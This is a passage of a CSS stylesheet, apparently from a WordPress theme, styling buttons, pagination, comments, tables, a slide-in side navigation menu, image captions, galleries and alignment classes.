  font-size: 0.75rem;
  border: none;
  border-bottom: 2px solid #8B7325;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-right: 10px;
}
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .comment-reply-link:hover {
  background-color: #8B7325;
  color: #FDFDEB;
}

.fvp-pagination {
  margin: 1rem 0;
}

.page-numbers {
  margin: 0 4px;
}

a.page-numbers {
  padding:3px 10px;
  border: 1px solid #8B7325;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

@media only screen and (max-width: 1024px) {
  .fvp-pagination .page-numbers {
    display: none;
  }
  .fvp-pagination .page-numbers.prev, .fvp-pagination .page-numbers.next, .fvp-pagination .page-numbers.current {
    display: inline;
  }
}

#comments {
  padding-top: 5rem;
}

.fvp-post-comments-on-excerpt {
  margin-left: 2rem;
}

.home .fvp-post-on-blog:first-child {
  margin-top: 2rem;
}

.fvp-home-introduction {
  padding: 1rem 0 0 0;
}
.fvp-home-introduction h1 {
  color: #C5B475;
}

.fvp-home-introduction .rectangle {
  width: 5rem;
  height: 4px;
  background-color: #C5B475;
  display: inline-block;
}

.fvp-home-introduction .fvp-triangle-up {
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-top: 20px solid #dadada;
  display: inline-block;
}

.fvp-home-introduction .fvp-line {
  width: 100%;
  height: 2px;
  background-color: #dadada;
  margin-top: 3rem;
}


/*
    Comentarios
*/
.commentlist {
  border-top: 1px solid #555;
  border-left: 1px solid #555;
  border-right: 1px solid #555;
  font-size: 0.8rem;
  margin: 0;
}

.comment {
  list-style-type: none;
  border-bottom: 1px solid #555;
  padding: 1rem 0 1rem 1rem;
  margin: 0;
}

.comment .says {
  display: none;
}

.comment-content {
  margin-right: 1rem;
}

.comment-metadata {
  font-size: 0.7rem;
  margin-bottom: 0.5rem;
}

.children {
  margin: 0;
}

.children .comment {
  border-left: 4px solid #555;
}
.children .comment:first-child {
  margin-top: 1rem;
  border-top: 1px solid #555;
}


/*
    Calendar
*/

.calendar_wrap {
  font-size: 0.6rem;
}
.calendar_wrap table tbody td {
    padding: 0.5em 0.625em 0.625em;
}

/*
    Tables
*/

table, table thead, table tfoot, table tbody {
  border-color: #555;
  color: #fff;
}

table thead {
  background-color: #555;
}

table tbody {
  background-color: #000;
}

table tbody tr:nth-child(even) {
    background-color: #555;
}

table tfoot {
    background: #000;
}

/*
    Archives
*/

.fvp-archive-header {
  margin-bottom: 2rem;
}
.fvp-archive-description {
  font-size: 0.9rem;
}

/*
  404 Page
*/
.fvp-404-title {
  margin-bottom: 1.5rem;
}

.fvp-404-content {
  padding: 1rem;
  margin-bottom: 1.5rem;
}

/*
    Logo
*/
.fvp-logo-name {
  font-family: 'Josefin Sans', sans-serif;
  font-size: 22px;
  font-weight: 500;
  color: #000;
  line-height: 45px;
}
@media only screen and (min-width: 768px) {
  .fvp-logo-name {
    font-size: 30px;
    line-height: 55px;
  }
}

/*
    Navigation Menu: CD Secondary Expandable Navigation
*/

.fvpgb_clear {
  clear: both;
}

.fvpgb_main-content {
  /* set a min-height and a z-index to be sure that the main element completely covers the lateral menu */
  min-height: 100%;
  position: relative;
  background-color: #f5f4e9;
  z-index: 2;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.fvpgb_main-content.lateral-menu-is-open {
  /* translate to show the lateral menu - all content needs to be put in the .fvpgb_main-content to translate*/
  -webkit-transform: translateX(-260px);
  -moz-transform: translateX(-260px);
  -ms-transform: translateX(-260px);
  -o-transform: translateX(-260px);
  transform: translateX(-260px);
}

.fvpgb_header {
  position: relative;
  top: 0;
  left: 0;
  height: auto;
  min-height: 50px;
  width: 100%;
  background: #fff;
  border-bottom: 2px solid #C5B475;
  z-index: 3;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.fvpgb_header.lateral-menu-is-open {
  /* translate to show the lateral menu */
  -webkit-transform: translateX(-260px);
  -moz-transform: translateX(-260px);
  -ms-transform: translateX(-260px);
  -o-transform: translateX(-260px);
  transform: translateX(-260px);
}

@media only screen and (min-width: 768px) {
  .fvpgb_header {
    min-height: 60px;
  }
}

#cd-logo {
  display: block;
  float: left;
  margin-left: 20px;
  max-width: 80%;
  margin-bottom: 0;
  font-size: 1em;
}
#cd-logo img {
  display: block;
  width: auto;
  height: 44px;
  margin-top: 2px;
}
@media only screen and (min-width: 768px) {
  #cd-logo {
    margin-left: 30px;
    margin-right: 30px;
  }
  #cd-logo img {
    height: 54px;
  }
}

#cd-top-nav {
  position: absolute;
  top: 0;
  right: 120px;
  height: 100%;
  display: none;
}
#cd-top-nav ul {
  height: 100%;
  padding-top: 18px;
}
#cd-top-nav li {
  display: inline-block;
  margin-right: 1em;
}
#cd-top-nav a {
  display: inline-block;
  padding: .5em;
  color: #FFF;
  text-transform: uppercase;
  font-weight: 600;
}
#cd-top-nav a.current {
  background-color: #242e30;
}
.no-touch #cd-top-nav a:hover {
  color: rgba(255, 255, 255, 0.7);
}
@media only screen and (min-width: 768px) {
  #cd-top-nav {
    display: block;
  }
}

#cd-menu-trigger {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 50px;
  background-color: #fff;
}
#cd-menu-trigger .cd-menu-text {
  text-transform: uppercase;
  color: #222222;
  font-weight: 600;
  display: none;
}
#cd-menu-trigger .cd-menu-icon {
  /* this span is the central line in the menu menu */
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 18px;
  height: 2px;
  background-color: #222222;
  /* these are the upper and lower lines in the menu menu */
}
#cd-menu-trigger .cd-menu-icon::before, #cd-menu-trigger .cd-menu-icon:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: inherit;
  left: 0;
}
#cd-menu-trigger .cd-menu-icon::before {
  bottom: 5px;
}
#cd-menu-trigger .cd-menu-icon::after {
  top: 5px;
}
#cd-menu-trigger.is-clicked .cd-menu-icon {
  background-color: rgba(255, 255, 255, 0);
}
#cd-menu-trigger.is-clicked .cd-menu-icon::before, #cd-menu-trigger.is-clicked .cd-menu-icon::after {
  background-color: #222;
}
#cd-menu-trigger.is-clicked .cd-menu-icon::before {
  bottom: 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cd-menu-trigger.is-clicked .cd-menu-icon::after {
  top: 0;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
@media only screen and (min-width: 768px) {
  #cd-menu-trigger {
    width: 110px;
    padding-left: 1em;
  }
  #cd-menu-trigger .cd-menu-text {
    display: inline-block;
    line-height: 60px;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  #cd-menu-trigger .cd-menu-icon {
    left: auto;
    right: 1.25em;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

#fvpgoldenblack_pmenu {
  position: fixed;
  height: 100%;
  right: 0;
  top: 0;
  visibility: hidden;
  /* the secondary navigation is covered by the main element */
  z-index: 1;
  width: 260px;
  background-color: #fff;
  border-left: 2px solid #C5B475;
  overflow-y: auto;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  -webkit-transition: -webkit-transform .4s 0s, visibility 0s .4s;
  -moz-transition: -moz-transform .4s 0s, visibility 0s .4s;
  transition: transform .4s 0s, visibility 0s .4s;
  /* this creates the subtle slide in animation of the navigation */
  -webkit-transform: translateX(80px);
  -moz-transform: translateX(80px);
  -ms-transform: translateX(80px);
  -o-transform: translateX(80px);
  transform: translateX(80px);
}
#fvpgoldenblack_pmenu .menu {
  margin: 10px 0 16px;
}
#fvpgoldenblack_pmenu .menu li {
  padding: 7px 0;
  border-bottom: 1px solid #C5B475;
}
#fvpgoldenblack_pmenu .menu .sub-menu li {
  list-style-type: none;
}
#fvpgoldenblack_pmenu .menu .sub-menu li:last-child {
  border-bottom: 0;
}
#fvpgoldenblack_pmenu .sub-menu {
  padding: 0;
  display: none;
}
#fvpgoldenblack_pmenu a {
  display: block;
  line-height: 2em;
  padding: 0 16px 0 32px;
  color: #222222;
}
#fvpgoldenblack_pmenu .current_page_item {
  background-color: #222;
}
#fvpgoldenblack_pmenu .current_page_item a {
  color: #FFF;
}
.no-touch #fvpgoldenblack_pmenu a:hover {
  color: #8B7325;
}
@media only screen and (min-width: 768px) {
  #fvpgoldenblack_pmenu .menu {
    margin: 20px 0;
  }
}
#fvpgoldenblack_pmenu.lateral-menu-is-open {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  visibility: visible;
  -webkit-transition: -webkit-transform .4s 0s, visibility 0s 0s;
  -moz-transition: -moz-transform .4s 0s, visibility 0s 0s;
  transition: transform .4s 0s, visibility 0s 0s;
  /* smooth the scrolling on touch devices - webkit browsers */
  -webkit-overflow-scrolling: touch;
}

/* style menu items which have a submenu  */
#fvpgoldenblack_pmenu .menu-item-has-children > a {
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
  /* this is the right arrow to show that the item has a submenu  */
}
#fvpgoldenblack_pmenu .menu-item-has-children > a::after {
  content: '';
  display: block;
  height: 11px;
  width: 8px;
  position: absolute;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 1em;
  background: url("../img/cd-arrow.svg") no-repeat center center;
  background-size: 8px 11px;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
#fvpgoldenblack_pmenu .menu-item-has-children > a.submenu-open::after {
  -webkit-transform: translateY(-50%) rotate(90deg);
  -moz-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  -o-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}

.wp-caption {
	margin-bottom: 1.75em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption .wp-caption-text {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.sticky-post {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}

.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/**
 * 12.2 - Galleries
 */

.gallery {
	margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 11px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.bypostauthor {

}

/**
 * 8.0 - Alignments
 */

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

blockquote.alignleft {
	margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
	margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
	margin-bottom: 1.473684211em;
}
